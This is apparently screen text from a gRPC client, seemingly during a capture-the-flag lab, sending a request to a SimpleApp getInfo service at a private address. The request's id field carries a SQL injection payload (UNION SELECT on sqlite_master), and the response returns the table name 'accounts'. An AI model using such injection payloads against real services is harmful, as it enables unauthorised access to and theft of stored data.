 Overview
Untitled Request
No Environment
Untitled Request
Save
Documentation
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Add request description
Message
Authorization
Metadata (2)
Service definition
Scripts
Settings
1 {
2 "id":"527 UNION all SELECT tbl_name FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%'"
3 }
SimpleApp / getInfo
request getInfoRequest
Field Type
id string
response getInfoResponse
Field Type
message string
{} e.g. Use Example Message
Response
Metadata (1)
Trailers
Test results
Status code: 0 OK Time: 413 ms
Save as Example
1 {
2 "message": "accounts"
3 }